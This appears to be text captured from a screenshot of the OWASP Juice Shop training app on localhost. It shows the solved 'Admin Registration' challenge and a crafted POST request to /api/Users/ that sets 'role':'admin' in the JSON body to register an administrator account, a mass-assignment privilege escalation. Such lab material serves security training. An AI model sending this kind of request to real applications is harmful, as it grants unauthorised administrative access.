 OWASP Juice Shop
Account
EN
You successfully solved a challenge: Admin Registration (Register as a user with administrator privileges.)
X
Manual Request Editor
Petição Resposta
Método Header: Text Corpo: Text Send
POST http://localhost:3000/api/Users/ HTTP/1.1
Host: localhost:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/plain, */*
Accept-Language: pt-PT,pt;q=0.8,en;q=0.5,en-US;q=0.3
X-User-Email: admin@juice-sh.op
Content-Type: application/json
Content-Length: 251
Origin: https://localhost:3000
Connection: keep-alive
Referer: https://localhost:3000/
Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=KVvkajx1zNbny5o8Y3pr0e7tXU3TgF9iDlfQbSqJdZ7WDMPROmeqEL2JBg4X; code-fixes-component-format=LineByLine
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"email":"adminFALSO@a.com","password":"aaaaa","passwordRepeat":"aaaaa", "role":"admin" ,"securityQuestion":{"id":2,"question":"Mother's maiden name?","createdAt":"2023-05-19T18:20:20.693Z",
"updatedAt":"2023-05-19T18:20:20.693Z"},"securityAnswer":"a"}